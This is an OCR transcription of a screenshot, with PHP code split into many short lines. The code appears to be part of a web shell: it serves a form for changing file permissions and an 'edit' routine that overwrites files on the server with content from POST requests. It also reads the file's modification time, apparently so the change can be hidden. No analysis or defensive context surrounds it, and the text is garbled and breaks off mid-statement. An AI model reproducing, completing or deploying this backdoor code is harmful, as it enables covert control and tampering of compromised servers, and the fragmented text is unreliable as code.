
echo
'<script>w3_
="";</script><form onsubmit="g(null,null,\''
. urlencode(
$_POST
[
'w1'
]) . 
'\',null,this.ch
mod.value);return false;"><input type=text n
ame=chmod value="'
.substr(sprintf(
'%o'
, file
perms(
$_POST
[
'w1'
])),-
4
).
'"><input type=subm
it value=">>"></form>'
;

break
;

case
'edit'
:

if
( !is_writable(
$_P
OST
[
'w1'
])) {

echo
'File i
sn\'t writeable'
;

break
;

			}

if
(!
empty
(
$_POST
[
'w
3'
])){

$time
 = @fil
emtime(
$_POST
[
'w1'
]);

$_POST
[
'w3'
] 
= substr(
$_POST
[
'w3'
],
1
);

$fp
 = @fopen
(
$_POST
[
'w1'
],
"w"
);

if
(
$fp
){@fwr
ite(
$fp
,
$_POST
[
'w3'
]);
